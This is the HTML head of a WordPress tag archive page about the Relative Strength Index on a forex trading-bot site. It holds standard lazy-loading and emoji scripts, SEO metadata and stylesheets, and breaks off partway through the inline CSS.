

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/tag/relative-strength-index-rsi/
body_size: 33417
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Relative Strength Index (RSI) Archives - 4xpip</title>
	<link rel="canonical" href="https://4xpip.com/tag/relative-strength-index-rsi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Relative Strength Index (RSI) Archives - 4xpip" />
	<meta property="og:url" content="https://4xpip.com/tag/relative-strength-index-rsi/" />
	<meta property="og:site_name" content="4xpip" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@4xpip_original" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://4xpip.com/tag/relative-strength-index-rsi/","url":"https://4xpip.com/tag/relative-strength-index-rsi/","name":"Relative Strength Index (RSI) Archives - 4xpip","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/tag/relative-strength-index-rsi/#primaryimage"},"image":{"@id":"https://4xpip.com/tag/relative-strength-index-rsi/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands.webp","breadcrumb":{"@id":"https://4xpip.com/tag/relative-strength-index-rsi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/tag/relative-strength-index-rsi/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands.webp","width":1200,"height":630,"caption":"trading-potential-rsi-with-bollinger-bands"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/tag/relative-strength-index-rsi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"Relative Strength Index (RSI)"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Relative Strength Index (RSI) Tag Feed" href="https://4xpip.com/tag/relative-strength-index-rsi/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4xpip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 